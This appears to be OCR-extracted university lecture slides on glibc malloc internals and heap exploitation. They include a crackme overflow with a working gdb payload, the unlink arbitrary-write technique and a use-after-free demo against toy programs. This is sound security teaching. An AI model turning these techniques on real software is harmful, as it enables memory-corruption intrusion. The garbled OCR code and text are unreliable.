## Lecture 2: Heap overflows and the Malloc Maleficarum

Joseph Hallett

October 3, 2023



KOKK@KKEKKEK E 1990

## Recap

## Last time…

We went over some classic bug types, and gave a *hint* about how to exploit them:

 $\triangleright$  We played around with some assembly in the lab

## This time…

We're going to move from the *stack* to the heap and think about some of the bugs we can find over there.

► We're going to explore how *Glibc's* implementation of malloc works and what we can do with it

K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ | 할 | © 9 Q @

 $\triangleright$  Format string exploits in the lab!

## Warning!

#### Here be dragons

A lot of this stuff is highly system dependent and varies from architecture to architecture.

- It is conceptually *fiddly* (and technically too!)
- $\triangleright$  Even within a single system, there can be multiple heap implementations and memory management libraries in play
	- $\triangleright$  Sometimes even within one application...

I'm going to go *high-level* and give you concepts and history

▶ When I *do go* into more detail I'm going to try and focus on Linux and the GNU Libc

**KORKAR KERKER DE VOOR** 

- $\triangleright$  Other systems exist (and are radically different)
- **I** To understand in detail you need to read your malloc implementation

## So what's this all about?

### We'd like to create objects dynamically in memory

This means we need to talk to the OS and ask it to give us more (and occasionally less) memory depending on our need.

**KORKAR KERKER DE VOOR** 

POSIX gives us a set of standard system calls for doing this:

mmap maps devices and files into a program's running memory.

mprotect lets us set usage policies about memory

brk & sbrk *(deprecated mostly)* for controlling how big the program data is But system calls are really slow (generally)…

- $\triangleright$  and we might want to create lots of objects dynamically
- and not all OSs implement POSIX standards and API in the same way

…and the C programming language is meant to be *vaguely* portable…

## malloc and free

Instead of going to the kernel every time we want to manage memory lets try and do it in userland!

When a program starts we'll give it a reasonable chunk of memory in its virtual address space, and an API for managing it.

- ▶ It can call the system calls *if necessary*
- I We'll base it on a *heap* datastructure and call it *the heap*
- $\triangleright$  We'll call it malloc and free

## By the way

We call it *the heap* but depending on the implementation it might not actually be a heap anymore.

**KORKAR KERKER DE VOOR** 

Every OS has a slightly different malloc implementation

K ロ X K 레 X X 코 X X 코 X X 코 X Y O Q O

#### Linux (Debian)

#include <stdlib h>

```
void *malloc(size_t size);<br>void free(void +ntr);
void free ( void *
ptr ) ;
void *calloc(size_t nmemb, size_t size);<br>void +realloc(void +ntr, size t size);
void *realloc(void *ptr, size_t size);<br>void *reallocannav(void *ptr, size * nm
void \star reallocarray(void \starptr, size_t nmemb, size_t size);
```
## Every OS has a slightly different malloc implementation

#### **MacOS**

```
#include <stdlib.h>
 void *<br>calloc(size_t count, size_t size);
void
 free ( void *
ptr ) ;
 void *<br>malloc(size_t size);
 void *<br>realloc(void *ptr , size_t size);
 void *<br>reallocf(void *ptr, size_t size);
 void *<br>valloc(size_t size);
```
KED KAP KED KED E VOQO

## Every OS has a slightly different malloc implementation

```
#include <stdlib.h>
void *
m alloc (size_t size);
void *<br>calloc(size_t nmemb, size_t size);
void *<br>realloc(void *ptr , size_t size);
void
free ( void *
ptr ) ;
                                                             void *<br>recallocarray(void *ptr, size_t oldnmemb, size_t nme
                                                             void
                                                             freezero ( void *
ptr , size_t si ze ) ;
                                                             void *<br>aligned_alloc(size_t alignment, size_t size);
                                                             void *<br>malloc_conceal(size_t size);
                                                             void *<br>calloc_conceal(size_t nmemb, size_t size);
```
**void \***<br>reallocarray(**void \***ptr, size\_t nmemb, size\_t size); <mark>char \*</mark>malloc\_options;

**KOD KAR KED KED E YORA** 

## Example time

```
32-bit Linux, no ASLR. Make it print "You win"
instead of "You lose"…
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
struct data { char name [64 ]; } ;
 struct fp { int (\star fp )( ): \} ;
int winner() { return printf("You<sub>u</sub>win\n"); }
int nowinner () { return printf ("You<sub>u</sub>lose \n"); }
 int main(int argc, char *argv[]) {<br>ctnuct data +d;
   struct data <del>x</del>d;<br>struct fn +f;
   struct fp *
f ;
```

```
d = m allo c ( sizeof ( struct data ) ) ;
f = m allo c ( sizeof ( struct fp ) ) ;
print f('data_{ij} s_{ij} at \ % b \nfpi \s at \%p\n", d, f);
```
K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ | 할 | © 9 Q @

```
f - f p = nowinner;strcpy (d->name, argv [1]);
f - \rightarrow fp();
```

```
return 0;
```
}

### Attack Start

\$ / crackme hello  $data$  is at  $0x8dB8008$  $fb$  is at  $0 \times 8$ db $8050$ You lose \$ nm ./ crackme | grep winner 080484b4 T nowinner 0804849b T winner \$ gdb . / crackme ( gdb) run \$( perl -e ' print "A" x128') Starting program: /home/user/crackme \$(perl -e 'print "A"x128')  $data$  is  $a^{\dagger}$   $0x804b008$ fp is at 0x804b050 Program received signal SIGSEGV, Segmentation fault.  $0 \times 41414141$  in ??()

**KOD KAR KED KED E YORA** 

Anyone want to solve it?

## Attack Complete

```
$ gdb . / crackme
( gdb) run $(perl -e 'print 'A''x(0x50-0x08) , ''\x9b\x84\x04x08'')Starting program: /home/user/crackme $(perl -e 'print "A"x(0x50-0x08), "\x9b\x84\x04\x08"')
data is at 0x804b008fp is at 0x804b050
You win !
[Inferior 1 (process 1652) exited normally]
```
The buffer and the function pointer were allocated sequentially on the heap.

- $\triangleright$  We overwrote the function pointer with strcpy
	- Initially with 'A' (0x41) to prove we had overwritten the right thing
- Inter Then more precisely with the address of the function we *actually* wanted to call

**KORKARRICH ER VOLGE** 

## …underwhelming, much?

This is just a buffer overflow again, but in a slightly different location. It isn't **totally** unrealistic…

- $\triangleright$  You could do OO programming in C like this with structs of function pointers,
- $\triangleright$  (BTW C++ has its own allocation mechanisms, and typically won't use malloc internally... do have a play!)

K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ | 할 | © 9 Q @

More generally…

- $\blacktriangleright$  Buffers exist on the heap
- $\triangleright$  We can over (and under) flow them, as normal
- $\triangleright$  Sometime; you hit something useful

## Faces of malloc



Author of the first popular malloc implementation



First general heap overflow technique against GNU malloc

イロト (伊) (ミ) (ミ) (ミ) ミーのQ (V)

## maloc internals

**Every** malloc implementation is different.

- $\blacktriangleright$  I'm gonna try and keep this super high level…
- $\blacktriangleright$  To exploit a real malloc implementation you need to read the code and think

```
char *a = calloc(16 * sizeof(*a));<br>chan *b = calloc(16 * sizeof(*b));
char \starb = calloc(16 \star sizeof(\starb));<br>c<mark>har</mark> \starc = calloc(16 \star sizeof(\starc));
char \starb = calloc(16 \star sizeof(\starb));
```

```
print f('Pointer<sub>u</sub>Address\n' );
print f('&a<sub>u</sub>%p\n&b<sub>u</sub>%p\n&c<sub>u</sub>%p\n', a, b, c);
```


This gives us three pointers to memory allocated on the heap

- $\blacktriangleright$  Lets have a look what is there and whats in surrounding memory
- $\blacktriangleright$  Lets observe how it changes as we free the memory

Zero free() s are…

Initially:



# Once free() is...

free(a):



# Two free()s are…

free(b):



# Three free()s are...

free(c):



When memory gets allocated (and deallocated) extra *stuff* gets written to the heap.

KO KK@ KKEX KEX E 1990

- $\triangleright$  Some of it looks a bit pointer-y
- $\triangleright$  Data gets written into the heap based on this data on a free()
- $\blacktriangleright$  malloc() is probably using it to work out where the free sections are

Data is clearly being written by malloc() and its friends

- $\triangleright$  *If* we have a buffer overflow in the heap...
- ▶ And *if* we can overflow into these malloc() headers...
- $\triangleright$  Can we abuse it to get free() to write to an arbitrary pointer?

**KORKAR KERKER DE VOOR** 

 $\blacktriangleright$  (yes)

### Memory starts out as a big arena region of memory for the program's heap(s); shared among threads

Each heap belongs to one arena and is divided into...

Chunks which are small ranges of memory that can be allocated from

### So what was all that stuff on the heap?



**KOD KAR KED KED E YORA** 

# Tidying up

As memory gets used by your programs it gets more and more *chunked* up.

- $\blacktriangleright$  This causes problems!
- $\triangleright$  What if you want to allocate a big chunk, but you've only got a load of little sequential free chunks?

To deal with this (under certain circumstances\*) free() will merge chunks when releasing the memory.

**KORKAR KERKER DE VOOR** 

- $\blacktriangleright$  If the bck chunk is free
- $\blacktriangleright$  It'll go back and update the size to include both of them...
- $\triangleright$  and it'll update the bck chunk's fwd pointer to be this chunks fwd pointer...
- $\triangleright$  Merging the two chunks!
- $\triangleright$  and it'll update the fwd chunk's bck pointer to be the new merged chunk.

# **Once upon**  $\alpha$  free()

}

```
#define unlink (P, BK, FD) { \
BK = P − >bk ; \
FD = P − > fd ; \
FD− >bk = BK; \
BK \rightarrow fd = FD;
```
- $\triangleright$  The fwd pointer's bck pointer is going to be set to the bck pointer
- $\triangleright$  The bck pointer's fwd pointer is going to be set to the fwd pointer

…but if everything is corrupted and we could set the bck pointer to be an address we want to overwrite,

KED KAP KED KED E VOQO

 $\triangleright$  and set the fwd pointer to be the value we want to corrupt it with

## Spaghetti!

#### …maybe?

There are some tricks with creating fake chunks in memory and setting the fwd pointer to be a fake chunk to avoid segfaulting

- $\blacktriangleright$  but thats the basics of it.
- $\blacktriangleright$  It gives you a one integer arbitrary write...
	- $\triangleright$  (which could be aimed at a stack return address).

Yes this is *horrendously* fiddly, and nowadays the free() routine is patched to avoid this.

- ▶ But *Solar Designer* used this technique to exploit the JPEG decoder in *Netscape Navigator* (pre-Firefox Firefox) back in 2000.
- $\triangleright$  And its the basis for many heap attacks going foreward.

### See

Anonymous's Once Upon a free()... <http://phrack.org/issues/57/9.html>

Solar Designer's vulnerability notice [https:](https://www.openwall.com/articles/JPEG-COM-Marker-Vulnerability)

[//www.openwall.com/articles/JPEG-COM-Marker-Vulnerability](https://www.openwall.com/articles/JPEG-COM-Marker-Vulnerability)

## **One more for luck: Use after** free()

Suppose we have a pointer to a malloc'd region… And then we free it… But the pointer sticks around and is still used

Can we use this for tricksy magic?

Once a chunk has been used, it is released back into the free pool.

 $\triangleright$  Which means a process can reuse that memory for future allocations.

KO KK@ KKEX KEX E 1990

### Ruh-roh

```
Einclude cetdin hy
#include <stdlib h>
void you_win() { printf("You<sub>u</sub>win!\n"); }
void you_lose() { printf ("You<sub>u</sub>lose!\n"); }
typedef struct { void (*method)(); } Classy_Thing;<br>int main(void) {
int main (void) {
   char *
buffer1 = mmlloc (BUFSIZ ) ;
   char *buffer2 = malloc(BUFSIZ);<br>free(buffer2);
  free (buffer2);
   Classy_Thing *
thing = m allo c ( sizeof ( Classy_Thing ) ) ;
  thing − >method = you_lose ;
  printf ("you_win<sub>11</sub>%p\nyou_lose<sub>11</sub>%p\n", you_win, you_lose);
  printf("buffer1<sub>u</sub>%p\nbuffer2<sub>u</sub>%p\n", buffer1, buffer2);
  printf ("thing \sim p \cdot n", thinq);
  scanf ("%" BUFSIZ "s", buffer2);
  thing − >method ( ) ;
}
                                                            make use-after-free
                                                            ./use-after-free
                                                                        you_win 0x0401176
                                                                        you_lose 0x0401187
                                                                                       0x13602a0
                                                                        buffer2 0x13622b0
                                                                        thing 0x13622b0
```
**KOD KAR KED KED E YORA** 

## Recap

## What we've covered today

Trivial heap overflow you might hit something useful. **Once upon**  $\alpha$  free()... spaghetti with pointers can lead to an arbitrary write Use after free() pointers hang around sometimes

**KORKAR KERKER DE VOOR** 

## How do we stop this?

Kind of an open question.

- $\triangleright$  Maybe don't let developers have pointers?
- $\triangleright$  Maybe add more randomness (but randomness is expensive)
- I Fine-grained memory protections *(coming soon)*

## Next time…

In the lab:

 $\blacktriangleright$  Buffer overflows and shellcode

Next lecture:

▶ Return Oriented Programming

## Malloc Maleficarum

### Further reading

Start with in *Phrack*:

- $\triangleright$  [Vudu malloc tricks \(Michel "MaXX" Kaempf\)](http://phrack.org/issues/57/8.html#article)
- $\triangleright$  [Once upon a free \(anonymous\)](http://phrack.org/issues/57/9.html)

And then go read [The Malloc Maleficarum](https://seclists.org/bugtraq/2005/Oct/118) by *Phantasmal Phantasmagoria*.

- $\triangleright$  5 malloc based heap exploitation techniques
- $\blacktriangleright$  1 poem
- $\blacktriangleright$  Excellent hacker gibberish!

*Am I a hacker? No. I am a student of virtuality. I am the witch malloc, I am the cult of the otherworld, and I am the entropy. I am Phantasmal Phantasmagoria, and I am a virtual adept.*